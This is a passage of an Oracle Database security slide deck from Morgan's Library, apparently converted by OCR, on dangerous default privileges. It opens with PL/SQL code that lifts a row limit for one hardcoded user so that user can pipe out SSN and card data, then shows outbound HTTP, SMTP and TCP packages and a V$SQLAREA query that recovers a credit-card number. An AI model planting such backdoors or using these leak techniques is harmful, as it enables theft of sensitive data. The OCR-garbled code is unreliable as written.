 ELSIF sys context('USERENV', 'CURRENT USER') = 'SECACCESS' THEN cur limit := 999999999;
 ELSE cur limit := 0;
 END IF;
 LOOP
   FETCH p INTO in rec;
   EXIT WHEN p%NOTFOUND;
   IF in rec.ssn = cur match THEN
     cntr := cntr + 1;
     out rec.ssn := in rec.ssn;
     out rec.cc number := in rec.cc number;
      . . .
     PIPE ROW(out rec);
   END IF;
   IF cntr \geq cur limit THEN EXIT; END IF;
 END LOOP;
  CLOSE p;
 RETURN;
END rci;
```

# Utility Packages

1940

Daniel Morgan and Morgan's Library, Copyright 2008-2019, All Rights Reserved

# UTL\_HTTP

- This package can be used to extract the contents of entire web sites and store them in your database as a CLOB
- By default execute is granted to PUBLIC

```
DECLARE
      utl http.req;
 req
 resp utl http.resp;
value VARCHAR2(1024);
BEGIN
 req := utl http.begin request('http://www.morganslibrary.org');
 utl http.set header(req, 'User-Agent', 'Mozilla/4.0');
 resp := utl http.get response(req);
  LOOP
    utl http.read line(resp, value, TRUE);
    dbms output.put line(value);
 END LOOP;
 utl http.end response(resp);
EXCEPTION
  WHEN utl http.end of body THEN
    utl http.end response(resp);
END;
```

# UTL\_SMTP

- This package can be used to send emails from inside the database
- By default execute is granted to PUBLIC

```
CREATE OR REPLACE PROCEDURE send mail (
mailhost CONSTANT VARCHAR2(30) := 'smtp01.us.oracle.com';
 crlf
           CONSTANT VARCHAR2(2) := CHR(13) || CHR(10);
pSender
                   VARCHAR2,
pRecipient
                   VARCHAR2,
pSubject
               VARCHAR2,
            VARCHAR2) AUTHID CURRENT USER IS
pMessage
                VARCHAR2(1000);
mesq
mail conn
                utl smtp.connection;
BEGIN
  mail conn := utl smtp.open connection(mailhost, 25);
  mesg := 'Date: ' ||
        TO CHAR( SYSDATE, 'dd Mon yy hh24:mi:ss') || crlf ||
           'From: <'|| pSender ||'>' || crlf ||
           'Subject: '|| pSubject || crlf ||
           'To: '||pRecipient || crlf || '' || crlf || pMessage;
  utl smtp.helo(mail conn, mailhost);
  utl smtp.mail(mail conn, pSender);
  utl smtp.rcpt(mail conn, pRecipient);
  utl smtp.data(mail conn, mesg);
  utl smtp.quit(mail conn);
EXCEPTION
  WHEN ...
END send mail;
```

By default MS SQL Server defaults to enabling this same vulnerability

# 

- This package supports application communications with external TCP/IPbased servers using TCP/IP Internet protocols and e-mail
- By default execute is granted to PUBLIC

```
utl_tcp.write_line(
c IN OUT NOCOPY connection,
data IN VARCHAR2 CHARACTER SET ANY_CS DEFAULT NULL)
RETURN PLS_INTEGER;
utl_tcp.write_raw(
c IN OUT NOCOPY connection,
data IN RAW,
len IN PLS_INTEGER DEFAULT NULL)
RETURN PLS_INTEGER;
```

### UTL\_TCP (2:2)

```
CREATE OR REPLACE PROCEDURE send mail(
          IN VARCHAR2,
sender
recipient IN VARCHAR2,
message IN VARCHAR2)
AUTHID DEFINER IS
 mailhost VARCHAR2(30) := 'smtp.drizzle.com';
 smtp error EXCEPTION;
mail conn utl tcp.connection;
PROCEDURE smtp command(command IN VARCHAR2, ok IN VARCHAR2 DEFAULT '250') IS
  response VARCHAR2(256);
  len
           PLS INTEGER;
 BEGIN
   len := utl tcp.write line(mail conn, command);
   response := utl tcp.get line(mail conn);
   dbms output.put line(response);
   response := SUBSTR(response,1,3);
   IF (response <> ok) THEN
     RAISE smtp error;
   END IF;
 END smtp command;
BEGIN
  mail conn := utl tcp.open connection (remote host => mailhost,
  remote port => 25, charset => 'US7ASCII');
  smtp command('HELO ' || mailhost);
  smtp command('MAIL FROM: ' || sender);
  smtp command('RCPT TO: ' || recipient);
  smtp command('DATA', '354');
  smtp command(message);
  smtp command('QUIT', '221');
  utl tcp.close connection(mail conn);
END send mail;
```



## V\$ Object Access (1:2)

- Anyone that can query Oracle X\$ and/or V\$ objects can bypass the vast majority of Oracle Database security
- Some of the objects that are critically important to protect are
  - V\_\$MAPPED\_SQL
  - V\_\$SQL
  - V\_\$SQLAREA
  - V\_\$SQLAREA\_PLAN\_HASH
  - V\_\$SQLSTATS
  - V\_\$SQLSTATS\_PLAN\_HASH
  - V\_\$SQLTEXT
  - V\_\$SQLTEXT\_WITH\_NEWLINES
  - V\_\$SQL\_BIND\_CAPTURE
  - V\_\$SQL\_BIND\_DATA
  - V\_\$SQL\_OPTIMIZER\_ENV
  - V\_\$SQL\_PLAN

### V\$ Object Access (2:2)

- If data is not encrypted before DML the original statement can be recovered
- Transparent Data Encryption (TDE) offers no protection from this attack

```
SQL> CREATE TABLE credit card (
 2 ccno VARCHAR2(19),
  3 cname VARCHAR2(25));
Table created.
SQL> INSERT /* memtest */ INTO credit card
  2 VALUES ('5123-4567-8901-2345', 'Dan Morgan');
1 row created.
SQL> SELECT sql id, sql fulltext
 2 FROM v$sqlarea
  3 WHERE sql fulltext LIKE '%memtest%';
SQL_ID SQL_FULLTEXT
fy44ug06np5w4 INSERT /* memtest */ INTO credit card
             VALUES ('5123-4567-8901-2345', 'Dan Morgan')
5d4p3uz59b0a1 SELECT sql id, sql fulltext FROM v$sqlarea WHERE sql fulltext LIKE '%memtest3%'
```

### X\$ Object Access

### X\$ objects are a queryable view of database memory

SQL> SELECT inst\_id, con\_id, dzdpsupsfnm, kzdpsupsffn, kzdpsupsfcom
2 FROM X\$KZDPSUPSF;

| INST_ID CON_I | ID KZDPSUPSFNM                | KZDPSUPSFFN               | KZDPSUPSFCOM                                                |
|---------------|-------------------------------|---------------------------|-------------------------------------------------------------|
| 1             | 0 DATA REDACTION              | ALL                       | Supports all data redaction functionality (DBMS REDACT).    |
| 1             | 0 VIRTUAL PRIVATE DATABASE    | OBJECT-LEVEL POLICY       | Supports object-level VPD policies.                         |
| 1             | 0 VIRTUAL PRIVATE DATABASE    | COLUMN-LEVEL POLICY       | Supports column-level VPD policies. This corresponds to the |
|               |                               |                           | parameter functionality provided by DBMS_RLS.ADD_POLICY.    |
| 1             | 0 UNIFIED AUDIT               | OBJECT-LEVEL POLICY       | Supports object-level Unified Audit policies.               |
| 1             | 0 FINE GRAINED AUDIT          | ALL                       | Supports all fine grained audit functionality (DBMS_FGA).   |
| 1             | 0 TRANSPARENT DATA ENCRYPTION | N COLUMN-LEVEL ENCRYPTION | Supports TDE Column level encryption.                       |
|               |                               |                           |                                                             |



() $\cap$ 

Thank You

Daniel Morgan and Morgan's Library, Copyright 2008-2019, All Rights Reserved